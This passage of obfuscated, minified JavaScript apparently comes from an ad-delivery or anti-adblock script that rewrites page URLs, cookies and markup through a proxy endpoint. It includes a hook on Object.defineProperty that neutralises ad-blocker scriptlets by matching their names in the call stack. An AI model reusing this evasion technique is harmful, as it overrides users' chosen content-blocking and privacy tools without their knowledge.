t=i.A[r(2359)](d)[r(394)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.location\b/g,r(3228)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(955))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2085)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3178)in s)||r(1147)!==s[r(3178)]||(t[r(500)](r(2934))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(2934),r(3468)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(960))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(960),r(2580)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(3735))&&t[r(500)](r(3647))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3735),r(3372)),t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3719),r(3977)),t[r(500)](r(3452))?t+=r(1404):t+=r(1155),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)))}}else if(r(759)===w){var b;const t=null===(b=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2688)))||void 0===b?void 0:b[r(941)](),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821)),c=i.A[r(2359)](d)[r(425)][r(2282)](a,"as");if(o&&g(o)){const u=r(943)===t||r(457)===t&&r(755)===c?e.MN[r(1663)]:r(457)===t&&r(1036)===c?e.MN[r(747)]:e.MN[r(2909)];i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1956)]}))}}else if(r(4053)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t&&t[r(1716)](r(1922))){const e=Ct(t,s,d);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),e)}else t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2432));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1956)]+r(537),kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]});o[r(500)](t)?i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),r(1102)[r(2443)](At,r(3822))[r(2443)](t,r(2799))[r(2443)]((0,kt.x)().id,r(1014))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1198)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1279));r(1183)==typeof o&&o[r(500)](r(3914))&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1279),r(2395)[r(2443)](btoa(o),r(1669)));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(4042));r(1183)!=typeof c||(0,e.Gy)(s)||(i.A[r(2359)](d)[r(2019)][r(2282)](a,r(4042)),i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2449)+(0,u.md)(r(4042)),c))}else if(r(1789)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3133));o&&g(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3133),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(738)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(2890)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3284)),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3169));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3284),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2463)===o?e.MN[r(1198)]:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]})),o&&![r(2463),r(2168),r(3216),r(2653)][r(500)](o)&&p(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3169),(0,u.md)(o))}else if(r(3087)===w||"g"===w){const t=[r(3401),r(1613),r(1317),r(3051),r(3472),r(1940),r(3683),r(3541)];for(const e of t){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,e);if(t){const n=(0,ht.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m});i.A[r(2359)](d)[r(2854)][r(2282)](a,e,n)}}const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2864));if(o&&r(1183)==typeof o)if(o[r(1716)]("#")&&p(o[r(1806)](1)))i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),"#"+(0,u.md)(o[r(1806)](1)));else{const t=new URL(o,l);g(t[r(2821)])&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],endpoint:n.A[r(1956)],baseUrl:l}))}}else if(r(1799)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3168));if(t&&r(1183)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3168),e)}}else if(r(755)===w){if(r(1992)===a[r(860)](r(588))&&!(0,e.Gy)(s)){let t=i.A[r(2359)](d)[r(1053)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2359)](d)[r(1053)][r(2954)][r(2282)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(755)!==s[e(3088)][e(941)]())return;const d=i.A[e(2359)](n)[e(1053)][e(2359)][e(2282)](s);d&&i.A[e(2359)](n)[e(1053)][e(2954)][e(2282)](s,(0,ht.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}const y=i.A[r(2359)](d)[r(1928)][r(2359)][r(2282)](a);for(const t of Array[r(3096)](y))p(t)&&y[r(3329)](t,(0,u.md)(t));const v=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2767));v&&p(v)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2767),(0,u.zp)(v));const x=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1268));x&&p(x)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1268),(0,u.md)(x));const A=i.A[r(2359)](d)[r(2885)][r(2359)][r(2282)](a);A&&p(A)&&i.A[r(2359)](d)[r(2885)][r(2954)][r(2282)](a,(0,u.md)(A));const k=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1481));a instanceof d[r(3151)]&&k&&r(1183)==typeof k&&k[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1481),r(1989)+k);const _=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2536));a instanceof d[r(3151)]&&_&&r(1183)==typeof _&&_[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2536),r(1989)+_);const z=i.A[r(2359)](d)[r(425)][r(2282)](a,r(755));if(z){const t=(0,Et.e)((0,ht.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m}));i.A[r(2359)](d)[r(2854)][r(2282)](a,r(755),t)}const E=[r(3422),r(3779)];for(const t of E){if(!p(t))continue;const e=i.A[r(2359)](d)[r(425)][r(2282)](a,t);e&&(i.A[r(2359)](d)[r(2019)][r(2282)](a,t),i.A[r(2359)](d)[r(2854)][r(2282)](a,(0,u.md)(t),e))}if(a instanceof d[r(3151)]){const t=i.A[r(2359)](d)[r(2380)][r(2359)][r(2282)](a),e=Object[r(1717)](t);for(const n of e){const e=c(n);M=r(2449)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2748)])for(let t=0;t<a[r(1045)][r(2301)][r(3350)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(1045)][r(2301)][t],baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m}),l[o(2301)][o(456)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(3350)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1716)](s(1922)))return r;const c=decodeURIComponent(r[s(1806)](15));if(!c[s(500)](n.A[s(1956)])){const t=s(1102)[s(2443)](At,s(3822))[s(2443)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](a)[s(947)][s(2359)][s(2258)](a[s(4060)]),endpoint:n.A[s(1956)]}),s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:a,protectUrlContext:o,html:c});return s(1922)+encodeURIComponent(t)}return r};var Wt=k(5615),Lt=k(4322),Ht=k(3772);class jt{static[t(2359)](e,n){const r=t;let o=jt[r(3345)][r(2359)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2f;if(r(2506)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2976)]("*"):c[s(2976)]("*",n),(null!=o?o:i)[s(3371)](s(1133))[s(2282)](null!==(a=this[s(1166)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1988),r(3460),r(1730),r(801),r(3894),r(998),r(1217),r(3182),r(1697),r(1422),r(1916),r(3844),r(2289),r(3491),r(2325),r(535),r(2887),r(2845),r(3793),r(1333),r(3109),r(3691),r(857),r(3026),r(2196),r(994),r(1786),r(1879),r(433)][r(500)](e)&&r(538)==typeof o?o[r(3592)](t):o}}),jt[r(3345)][r(2954)](n,o)),o;var i,s}}(0,l.A)(jt,t(3345),new Map);const It=(e,n)=>{const r=t;if(r(1183)!=typeof e||r(1183)!=typeof n)return!1;const o=e[r(3350)],i=n[r(3350)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3350)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3350)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=k(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(const t of r)o+=String[n(2592)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2f;var i;const s=o(3782)==typeof(null==r?void 0:r[o(3132)])?r[o(3132)]:!(null==r||null===(i=r[o(3132)])||void 0===i||!i[o(1054)]),a=o(3782)==typeof n?n:!(null==n||!n[o(1054)]);return r[o(3608)]===t&&s===a&&e===r[o(1608)]}}const Rt=e=>{const n=t;if(e[n(1298)])return;e[n(1298)]=!0;const r=e[n(2818)][n(2862)],o=e[n(2818)][n(2971)],i=()=>{const t=n,e=(new Error)[t(3144)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3569)](e))};e[n(2818)][n(2862)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2818)][n(2971)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2528)]||n[r(3807)]||(n[r(2528)]=!0,n[r(1298)]||s.A[r(2526)](r(1343)),i.A[r(1985)](n),Pt(e,n),Dt(n[r(4060)]))}const Dt=e=>{const n=t;e[n(2280)]=[],e[n(1988)](n(1648),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2099)][n(2821)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(497)][l(3056)][l(1571)],e=o[l(2818)][l(3296)](o[l(497)][l(3056)],l(1571));t&&e&&e[l(1734)]&&e[l(2930)]&&i.A[l(2359)](o)[l(646)][l(2282)](t)[l(500)](l(3427))&&o[l(2818)][l(2862)](o[l(497)][l(3056)],l(1571),{get:function(){}})}Qt(o,l(3371),l(3242),(function(){const t=l;if(this[t(471)])return t(1897)[t(2443)](this[t(1632)],t(3015));for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(646)][t(2282)](this,...n)})),Zt(o,l(3359),l(2116),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1859)][t(2359)][t(2282)](this,...n);return s?(0,ht.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(3350)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1859)][e(2954)][e(2282)](this,e(1183)==typeof t?(0,ht.Vd)({protectUrlContext:r,style:t,...s}):t),t}}),Qt(o,l(3359),l(1974),(function(t){const e=l;if(this[e(987)])return this[t];for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(3842)][e(2282)](this,t,...r)})),Qt(o,l(3359),l(843),(function(t,e){const n=l;if(this[n(987)])return this[t]=e;for(var s=arguments[n(3350)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];i.A[n(2359)](o)[n(2573)][n(2282)](this,t,n(1183)==typeof e?(0,ht.oY)({protectUrlContext:r,value:e}):e,...a)})),Qt(o,l(1316),l(1647),(function(t,e){const n=l;return i.A[n(2359)](o)[n(640)][n(2282)](this,(0,ht.dv)({protectUrlContext:r,stylesheet:t}),e)})),Qt(o,l(1316),l(3449),(function(t){const e=l,n=(0,ht.dv)({protectUrlContext:r,stylesheet:t});return i.A[e(2359)](o)[e(3848)][e(2282)](this,n)})),Zt(o,l(1654),l(1846),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(1835)][t(2359)][t(2282)](this,...n);return s?s[t(3564)](";")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((e=>{const n=t,r=e[n(414)]("=");return[e[n(396)](0,r),e[n(396)](r+1)]}))[t(3042)]((e=>{const n=t;let[r,o]=e;if((0,u._)(r)){const[t,e,i]=(0,u.ks)(r)[n(3564)](";");if(i)return[i,o]}return[r,o]}))[t(3042)]((e=>{const n=t;let[r,o]=e;return""[n(2443)](r,"=")[n(2443)](o)}))[t(3002)]("; "):s},set:function(t){const s=l,a=Kt(o)||new URL(o[s(2099)][s(2821)]);for(var c=arguments[s(3350)],d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const h=i.A[s(2359)](o)[s(1835)][s(2359)][s(2282)](this,...d),m=h?h[s(3564)](";")[s(3042)]((t=>t[s(3615)]()))[s(3042)]((t=>{const e=s,n=t[e(414)]("=");return[t[e(396)](0,n),t[e(396)](n+1)]}))[s(3051)]((t=>{let[e,n]=t;return(0,u._)(e)}))[s(3042)]((t=>{const e=s;let[n,r]=t;return[n,r,...(0,u.ks)(n)[e(3564)](";")]}))[s(3042)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Lt[s(1202)])(g,{decodeValues:!1}));var g,w;if(void 0===p[s(1199)]&&(p[s(1199)]=o[s(2358)][s(3314)]),w=(w=p[s(1199)])[s(1716)](".")?w[s(1806)](1):w,a[s(3314)]===r[s(605)]&&(!w||a[s(3314)][s(3886)](w)))return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,t,...d);const b=function(t,n,r,o,i){const a=s,c=new URL((0,e.EW)(n[a(2099)][a(2821)])?(0,e.sH)(n[a(2099)][a(2821)])[a(3147)]:n[a(2099)][a(2821)]);if(!i[a(1425)])if("/"===c[a(814)])i[a(1425)]="/";else{const t=c[a(814)][a(3564)]("/")[a(1806)](0,-1)[a(3002)]("/");i[a(1425)]=t||"/"}return i[a(1199)]||(i[a(1199)]=c[a(3314)]),i[a(1199)][a(1716)](".")||(i[a(1199)]="."+i[a(1199)]),((t,n,r,o)=>{const i=a,s=r[i(2074)]((t=>t[i(1632)]===o[i(1632)]&&t[i(1199)]===o[i(1199)]&&t[i(1425)]===o[i(1425)])),c=s?s[i(548)]:(0,u.md)(""[i(2443)](o[i(1199)],";")[i(2443)](o[i(1425)],";")[i(2443)](o[i(1632)]),(0,Ht.$o)()),l={httpOnly:o[i(3510)],maxAge:o[i(1328)],encode:t=>t};return l[i(1425)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(605)]);if("v7"===t[r(3382)])return"/"[r(2443)](e.lv,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v8"===t[r(3382)])return"/"[r(2443)](e.ep,"/")[r(2443)](t[r(605)],"/")[r(2443)]((0,dt.Y_)(t[r(3178)]),"/")[r(2443)](o);if("v9"===t[r(3382)])return"/"[r(2443)](e.ZM,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(3093)===t[r(3382)])return"/"[r(2443)](e.Ph,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(1109)===t[r(3382)])return"/"[r(2443)](e.g3,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);if(r(2065)===t[r(3382)])return"/"[r(2443)](e.qF,"/")[r(2443)](t[r(605)],"/")[r(2443)](o);throw new Error(r(1971)[r(2443)](t))}(t,o[i(1199)]),l[i(1199)]=new URL((0,N.aV)(n))[i(3314)],l[i(3201)]=!0,l[i(2110)]=i(1172),o[i(3033)]&&!isNaN(o[i(3033)][i(3905)]())&&(l[i(3033)]=o[i(3033)]),(0,Wt.l)(c,o[i(685)],l)})(t,r,o,i)}(r,o,n.A[s(1956)],m,p);return i.A[s(2359)](o)[s(1835)][s(2954)][s(2282)](this,b,...d)}}),Qt(o,l(1654),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(2414)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(4060),l(641),(function(t){const e=l;return e(1183)!=typeof t&&(t=o[e(3960)](t)),i.A[e(2359)](o)[e(587)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(336)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(1654),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(712)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2145)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(1654),l(630),(function(t){const s=l;let a=t[s(3242)]();if(0===a[s(3350)])return i.A[s(2359)](o)[s(1226)][s(2282)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(1525)](c)&&(a=a[s(2866)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(747)],baseUrl:i.A[c(2359)](o)[c(947)][c(2359)][c(2258)](o[c(4060)]),endpoint:n.A[c(1956)]});return c(2169)[c(2443)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2359)](o)[s(947)][s(2359)][s(2258)](this)})||a;if(a[s(500)](s(1438))&&a[s(500)](s(2579))&&!a[s(500)](s(1612))&&d[s(500)](s(1612))&&(d=d[s(1806)](0,d[s(1497)](s(1612)))),!a[s(500)]("\n")&&a[s(1716)](s(2216))&&a[s(3564)]("<")[s(3350)]-1==1&&!a[s(500)](s(3344))&&d[s(3886)](s(3344))&&(d=d[s(1806)](0,d[s(1497)](s(3344)))),a[s(1716)](s(1522))&&a[s(3886)](s(626))){const t=s(2357)[s(2443)]((0,u.md)(s(3720)),'">');d=d[s(1806)](0,d[s(1497)](t)+t[s(3350)])}const h=i.A[s(2359)](o)[s(1226)][s(2282)](this,d);return this[s(3627)]&&(Dt(o[s(4060)]),Y(this[s(3627)]),lt(this[s(3627)]),f[s(2338)](this[s(3627)]),o[s(2030)]&&o[s(2030)]()),h})),Qt(o,l(1654),l(3839),(function(t){return this[l(630)](t+"\n")})),Qt(o,l(3072),l(641),(function(t){const e=l;return i.A[e(2359)](o)[e(1630)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(3072),l(3748),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2978)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(3072),l(2119),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(2359)](o)[e(2202)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Qt(o,l(2672),l(884),(function(t,e){const n=l;return n(709)!==e?i.A[n(2359)](o)[n(3840)][n(2282)](this,t,e):i.A[n(2359)](o)[n(3840)][n(2282)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Zt(o,l(2165),l(2649),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(3377)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3350)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,t,...r)}}),Gt(o,l(2165),l(1136),{get:function(t,e){const n=l,r=t[e];return r?n(3350)===e?r:n(538)==typeof r?e===(null===(i=o[n(1693)])||void 0===i?void 0:i[n(1392)])?function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(1847)===n?function(){const e=r,n=o[e(2282)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(1632)===e&&o[n(1716)](n(2449))){const t=o[n(1806)](5);return(0,u._)(t)?n(2449)+(0,u.ks)(t):o}return o}}):r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof o?o[r(3592)](t):o:o}})}:r[n(3592)](t):new(o[n(1721)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(538)==typeof o)return o[r(3592)](t);if(r(1632)===e&&o[r(1716)](r(2449))){const t=o[r(1806)](5);return r(2449)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(2165),l(1124),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(4079)===e)return function(){const e=n,o=[];for(var i=arguments[e(3350)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(456)]((t=>{o[e(2976)]((0,u.md)(t))})),r[e(2258)](t,[...o])};if(n(4039)===e)return function(e){return r[n(2258)](t,[(0,u.md)(e)])};if(n(3617)===e)return function(){const e=n;for(var o=arguments[e(3350)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3042)]((t=>(0,u.md)(t)));return r[e(2258)](t,[...a])};if(n(3919)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),o])};if(n(3329)===e)return function(e,o){return r[n(2258)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(685)===e)return r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" ");if(e===o[n(1693)][n(1392)])return function(){const e=n,i=r[e(2282)](t);return new(o[e(1721)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(1847)===n?function(){const e=r,n=i[e(2282)](t);return n?new(o[e(1721)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(685)===n?(0,u._)(o)?(0,u.ks)(o):o:r(538)==typeof o?o[r(3592)](t):o:o}}):n}:r(538)==typeof i?i[r(3592)](t):i:i}})};if(n(1183)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(538)==typeof r?r[n(3592)](t):r},set:function(t,e,n){const r=l;return r(685)===e&&(n=n[r(3564)](" ")[r(3042)]((t=>t[r(3615)]()))[r(3042)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3002)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" "),i.A[e(2359)](o)[e(2854)][e(2282)](this,e(3266),t),t}),(()=>!0)),Zt(o,l(2165),l(545),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(1371)][t(2359)][t(2282)](this,...n)[t(3564)](" ")[t(3042)]((e=>e[t(3615)]()))[t(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3002)](" ")},set:function(t){const e=l,n=t[e(3564)](" ")[e(3042)]((t=>t[e(3615)]()))[e(3042)]((t=>(0,u.md)(t)))[e(3002)](" ");for(var r=arguments[e(3350)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2359)](o)[e(1371)][e(2954)][e(2282)](this,n,...s)}}),Qt(o,l(2165),l(3773),(function(t){const e=l;return i.A[e(2359)](o)[e(328)][e(2282)](this,(0,ht.Qw)({protectUrlContext:r,selector:t}))})),Qt(o,l(2165),l(860),(function(t){const n=l;if(t[n(1716)](n(2449))){const e=t[n(1806)](5)[n(941)]();(0,u._)(e)||(t=n(2449)+(0,u.md)(e))}let r="";return r=n(3422)===t||n(3779)===t||n(3863)===t?i.A[n(2359)](o)[n(425)][n(2282)](this,(0,u.md)(t)):i.A[n(2359)](o)[n(425)][n(2282)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3266)===t?r=r[n(3564)](" ")[n(3042)]((t=>t[n(3615)]()))[n(3042)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3002)](" "):n(2536)===t||n(1481)===t?n(1183)==typeof r&&r[n(1716)](n(1989))&&(r=r[n(1806)](3)):(()=>!!(n(4053)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(495)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(1036)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(759)===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||"a"===this[n(3088)][n(941)]()&&n(2821)===t&&(0,e.EW)(r)||n(1789)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(738)===this[n(3088)][n(941)]()&&n(412)===t&&(0,e.EW)(r)||n(2890)===this[n(3088)][n(941)]()&&n(3284)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(3147)]:n(495)===this[n(3088)][n(941)]()&&n(1649)===t||n(738)===this[n(3088)][n(941)]()&&n(1649)===t?r=Nt(r):n(2890)===this[n(3088)][n(941)]()&&n(3169)===t&&(0,u._)(r)||this[n(3088)][n(941)]()[n(1716)](n(4005))&&n(738)===t&&(0,u._)(r)||n(1268)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(2767)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(408)===t&&(r=zt(r)),n(755)===t&&(r=(0,Et.H)(r)),r):r})),Qt(o,l(2165),l(3891),(function(t){const e=l;return i.A[e(2359)](o)[e(2254)][e(2282)](this,(0,u.md)(t))})),Qt(o,l(2165),l(1779),(function(t){const e=l;if(t[e(1716)](e(2449))){const n=t[e(1806)](5)[e(941)]();(0,u._)(n)||(t=e(2449)+(0,u.md)(n))}return i.A[e(2359)](o)[e(3644)][e(2282)](this,t)})),Zt(o,l(2165),"id",{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2359)](o)[t(2885)][t(2359)][t(2282)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(1183)!=typeof t&&(t=o[e(3960)](t)),xt(o,t);for(var n=arguments[e(3350)],r=new 